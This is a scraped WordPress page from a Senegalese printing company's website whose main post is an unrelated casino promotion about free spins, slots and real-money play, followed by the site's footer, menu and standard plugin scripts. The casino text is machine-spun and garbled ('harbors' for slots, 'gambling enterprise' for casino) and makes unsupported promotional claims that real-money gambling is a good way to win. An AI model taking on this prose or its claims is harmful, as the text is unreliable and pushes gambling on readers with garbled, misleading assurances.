<p>You will then have 20 Extra Bucks automatically added to your account from Borgata Local casino, which you can use instantly. While this is perhaps not purely connected to prizes, it seems a small absurd to pick a non-mobile friendly casino web site inside the 2023. A licenses because of the Curaçaco Authorities is actually a valid option, also.</p>
<h2 id="toc-1">Sciplay Ports Game</h2>
<p><img decoding="async" src="https://a1.lcb.org/system/modules/casino/images/attachments/000/181/112/gallery/Space_Lilly_Casino_14.05.2021._hp.jpg" alt="Adult casino Betfred $100 free spins Slots" align="left" border="0" ></p>
<p>You continue to manage to discovered totally free spins and you will engage in most of your own bonus series and feature video game, the only real differences is that their profits have been in loans. This is an excellent solution to practice playing additional harbors prior to you opt to wager real cash at the an online gambling enterprise. Casinos on the internet give you the possibility to enjoy real cash video game, delivering a captivating and easier solution to benefit from the excitement from playing. With many video game readily available, professionals can pick to wager on harbors, dining table games, or even alive broker video game, all the right from their particular family. Furthermore, casinos on the internet give a secure and you will safer ecosystem, having reliable customer service and safer payment possibilities, making sure a good and safe gambling sense. Therefore, to try out internet casino a real income games is a superb solution to have fun and potentially earn larger.</p>
<h2 id="toc-2">Manage I need to Download free Harbors?</h2>
<p>Yet not, tend to you’ll find should your chosen gambling establishment on the web have a software, your game play would be in addition to this. Both alternatives have their particular strengths and weaknesses, thus help’s check out the details your’ll be thinking about when choosing anywhere between cellular casinos against. apps. Software builders provides customized harbors casino games to provide people an enthusiastic equal danger of winning. To do so, they use what is referred to as a RNG application.</p>
<h2 id="toc-3">In which Should i Get the Wolf Work on Casino slot games Playing Which have Bucks?</h2>
<p><img decoding="async" src="https://onlinecasinosvergelijken.nl/wp-content/uploads/2022/09/goldrun-nederland.jpg" alt="Adult casino Betfred $100 free spins Slots" style="padding: 10px;" align="right" border="0"></p>
<p>You can simply get into the website, come across a slot, and wager totally free — as simple as one. Thus, are you currently dedicated to becoming the top on the internet casino player? We from advantages continuously research and you will reviews online gambling websites in order to transfer an educated alternatives. Spend time to undergo all of our demanded mobile betting internet sites to locate a suitable casino for you.</p>
<p>Thusly, these are the invited bonuses one cellular ports features. Might discover you to email address a week, that provides a circular-right up of new video game and offers. Once per month, we posting an alternative email you to definitely shows the best offer to have one to day. You will be able to take part in our totally free slots competitions and you can win a real income. Now that i went through an informed position online game one to payout real money and the no deposit bonuses you should use to win real cash online — we must mention wagering requirements. When you are reading this article from one of the You places one allows online gambling, you simply can&#8217;t get better than simply FanDuel Casino for online slots games &#8211; in regards to options and top quality.</p>
<h2 id="toc-5">Where Do i need to Gamble Totally free Slots On line Instead Getting?</h2>
<p><img decoding="async" src="https://assets-global.website-files.com/5b3a9e4571762f1623a3a198/64ee060eb1f97ed379e72f4e_BeUQAyC2XlTSdHKKCekTQQEn7p2tIT2h-eRtoZ87PS0Zns8aeuuPm8YVLZMDLW_YQMKqI6gIl0DpbKnkRpk-PjWYAI4e8JMsdyd9x6o-LoPTlBkLcrXhpGqz_pbKwJiJ-ka5y6SFWqm06iAdpWCkIOM.jpeg" alt="Adult casino Betfred $100 free spins Slots" border="1" align="right" style="padding: 0px;"></p>
<p>Of many professionals is actually turning to cellular betting because it offers deeper convenience, along with totally free slots, it’s better yet. Since you are to experience enjoyment, mobile playing enables you to take pleasure in your preferred slot machine game low-avoid and on the new wade. To use boosting your likelihood of winning a good jackpot, favor a modern position games with a fairly short jackpot. If the a-game are advanced and you will exciting, software builders provides invested additional time and cash to create it.</p>
</div><!-- .entry-content -->
</div>
</article><!-- #post -->    
<nav class="navigation post-navigation" role="navigation">
<h1 class="screen-reader-text">Post navigation</h1>
<div class="nav-links">
<a href="https://impacksafagroup.sn/wie-einer-alter-casinos-geld-ohne-einzahlen-translation-within-english/" rel="prev"><span class="meta-nav">&larr;</span> Wie Einer Alter casinos geld ohne einzahlen Translation Within English</a>			<a href="https://impacksafagroup.sn/50-lions-harbors-machine/" rel="next">50 Lions Harbors Machine <span class="meta-nav">&rarr;</span></a>
</div><!-- .nav-links -->
</nav><!-- .navigation -->
</div><!-- #content -->
</div><!-- #primary -->
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
<div data-elementor-type="wp-post" data-elementor-id="857" class="elementor elementor-857">
<section class="elementor-section elementor-top-section elementor-element elementor-element-6e7b7a75 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="6e7b7a75" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7200379a" data-id="7200379a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-825eb87 elementor-widget elementor-widget-image" data-id="825eb87" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://impacksafagroup.sn/">
<img width="300" height="102" src="https://impacksafagroup.sn/wp-content/uploads/2020/12/Logo-Impack_Safa-Def_Logo-300x102.png" class="attachment-medium size-medium wp-image-2088" alt="" srcset="https://impacksafagroup.sn/wp-content/uploads/2020/12/Logo-Impack_Safa-Def_Logo-300x102.png 300w, https://impacksafagroup.sn/wp-content/uploads/2020/12/Logo-Impack_Safa-Def_Logo.png 591w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-bee7dfc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bee7dfc" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9e9521b" data-id="9e9521b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3a169719 elementor-widget elementor-widget-heading" data-id="3a169719" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Contact</h2>				</div>
</div>
<div class="elementor-element elementor-element-594792bc elementor-mobile-align-start elementor-tablet-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="594792bc" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-email"></i>						</span>
<span class="elementor-icon-list-text"><a href="mailto:contact@impacksafagroup.sn">contact@impacksafagroup.sn</a></span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-dropbox-2"></i>						</span>
<span class="elementor-icon-list-text">BP : 25961 Dakar Fann</span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-phone-handset"></i>						</span>
<span class="elementor-icon-list-text"><a href="tel:+221338699163">+221 33 869 91 63</a></span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-phone-handset"></i>						</span>
<span class="elementor-icon-list-text"><a href="tel:+221338699164">+221 33 869 91 64</a></span>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2c90b28" data-id="2c90b28" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-457da4b0 elementor-widget elementor-widget-heading" data-id="457da4b0" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Adresse</h2>				</div>
</div>
<div class="elementor-element elementor-element-11a519ff elementor-widget elementor-widget-text-editor" data-id="11a519ff" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><a href="https://www.google.sn/maps/place/futur+industrie/@14.7263043,-17.1831736,15.5z/data=!4m12!1m6!3m5!1s0xec199e62e50ddef:0x777610683852d4e1!2sfutur+industrie!8m2!3d14.7251254!4d-17.1902281!3m4!1s0xec199e62e50ddef:0x777610683852d4e1!8m2!3d14.7251254!4d-17.1902281?hl=fr&amp;authuser=0">Diamniadio, site Aprosi, <span class="fontstyle0">Medinatoul Mounawara</span>, Dakar &#8211; Sénégal</a></p>								</div>
</div>
<div class="elementor-element elementor-element-c66c894 elementor-widget elementor-widget-image" data-id="c66c894" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://impack.sn/wp-content/uploads/2022/09/Sans-titre-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="Sans-titre-1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzI1MiwidXJsIjoiaHR0cHM6XC9cL2ltcGFja3NhZmFncm91cC5zblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDlcL1NhbnMtdGl0cmUtMS5qcGcifQ%3D%3D">
<img width="604" height="355" src="https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1.jpg" class="attachment-large size-large wp-image-3252" alt="" srcset="https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1.jpg 1000w, https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1-300x176.jpg 300w, https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1-768x452.jpg 768w, https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1-600x353.jpg 600w" sizes="(max-width: 604px) 100vw, 604px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7f3f7cd" data-id="7f3f7cd" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-bd3244a elementor-widget elementor-widget-heading" data-id="bd3244a" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Menu</h2>				</div>
</div>
<div class="elementor-element elementor-element-6260332 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="6260332" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
<div class="elementor-widget-container">
<div class="menu-headermenu-container"><ul id="menu-headermenu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75"><a href="https://impacksafagroup.sn/">ACCUEIL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="https://impacksafagroup.sn/services">SERVICES</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a href="https://impacksafagroup.sn/services#commercial">COMMERCIAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a href="https://impacksafagroup.sn/services#prepress">PRE-PRESS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://impacksafagroup.sn/services#impression">IMPRESSION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://impacksafagroup.sn/devis/">DEVIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://impacksafagroup.sn/galerie/">GALERIE</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://impacksafagroup.sn/album-photo/">ALBUM PHOTO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://impacksafagroup.sn/contact/">CONTACT</a></li>
</ul></div>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2d5d701" data-id="2d5d701" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4c23dd02 elementor-widget elementor-widget-heading" data-id="4c23dd02" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Réseaux Sociaux</h2>				</div>
</div>
<div class="elementor-element elementor-element-452e77bf elementor-shape-circle e-grid-align-right e-grid-align-mobile-left e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="452e77bf" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-ae880e4" href="https://www.facebook.com/Impacksafagroup" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-6093371" href="https://www.linkedin.com/company/impacksafagroup/" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-47850e1" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-10ac85bb elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10ac85bb" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-39b212fb" data-id="39b212fb" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3eabdf2b elementor-widget elementor-widget-text-editor" data-id="3eabdf2b" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>© Copyright <span class="enlighter-g1">2026</span><br />Tous droits réservés</p>								</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/i-amaze/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<div 
class="qlwapp"
style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;221773006161&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Bonjour\u00a0! Je teste l\u2019extension Social Chat https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Europe\/Paris&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfoliocategory&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfoliocategory&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Bonjour! Comment puis-je vous aider?&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;221773006161&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Europe\/Paris&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Ecrire une r\u00e9ponse&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
>
</div>
<!-- <link rel='stylesheet' id='widget-image-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-swiper-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-grow-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qlwapp-frontend-css' href='https://impacksafagroup.sn/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/m8eh40tm/hc64h.css" media="all"/>
<link rel='stylesheet' id='elementor-post-10-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/css/post-10.css?ver=1768963513' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742222724' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742222727' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/6zbp1a7n/hc63l.css" media="all"/>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Could not get a valid response from the server.":["Impossible d\u2019obtenir du serveur une r\u00e9ponse valide."],"Unable to connect. Please check your Internet connection.":["Impossible de se connecter. Veuillez v\u00e9rifier votre connexion Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://impacksafagroup.sn/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "eef84345d3" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://impacksafagroup.sn/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https://impacksafagroup.sn/wp-content/plugins/burst-statistics/endpoint.php","ajaxUrl":"https://impacksafagroup.sn/wp-admin/admin-ajax.php"},"options":{"cookieless":1,"pageUrl":"https://impacksafagroup.sn/adult-casino-betfred-100-free-spins-slots/","beacon_enabled":0,"do_not_track":1,"enable_turbo_mode":1,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https://impacksafagroup.sn/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1761144333","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
//# sourceURL=burst-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer src="https://impacksafagroup.sn/wp-content/plugins/burst-statistics/assets/js/build/burst-cookieless.min.js?ver=1761144333" id="burst-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/isotope/js/isotope.pkgd.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/isotope/js/packery-mode.pkgd.min.js?ver=2.0.1" id="jquery-packery-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/simplelightbox/dist/simple-lightbox.min.js?ver=2.14.2" id="simple-lightbox-js-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/js/custom-portfolio-lightbox.js?ver=3.2.2" id="elpt-portfoliojs-lightbox-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/js/custom-portfolio.js?ver=20151215" id="elpt-portfolio-js-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/js/pwrgrids-custom-js.js?ver=20151215" id="pwgd-custom-js-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"post","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
/* ]]> */
</script>
